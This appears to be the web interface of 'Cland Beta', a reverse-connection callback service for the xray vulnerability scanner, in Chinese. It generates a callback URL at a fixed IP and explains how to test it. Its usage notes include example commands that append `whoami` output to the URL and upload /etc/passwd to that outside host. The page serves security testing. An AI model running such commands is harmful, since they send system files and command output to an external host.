 Cland Beta
操作成功
退出登录
首页
HTTP
DNS
首页
创建新的反连 url 和域名，帮助文档 https://chaitin.github.io/xray/#/guide/reverse
HTTP
生成一个 URL
DNS
生成一个域名
使用说明
url 为 http://140.143.224.171:4445/p/89acfe/H34v/ 复制
你可以使用 curl -v http://140.143.224.171:4445/p/89acfe/H34v/ 来测试，将会在左侧 HTTP 页面看到访问记录。
本 url 支持 GET、POST、PUT、DELETE 方法，并且可以任意添加后缀，比如
• curl http://140.143.224.171:4445/p/89acfe/H34v/`whoami`
• curl http://140.143.224.171:4445/p/89acfe/H34v/ -F file=@/etc/passwd
如果需要指定这个 url 的 response，可以在下方编辑，然后点击保存，否则将会是默认 response 内容。
Status Code
200
Header
content-type text/html
增加一个 Header
Body
body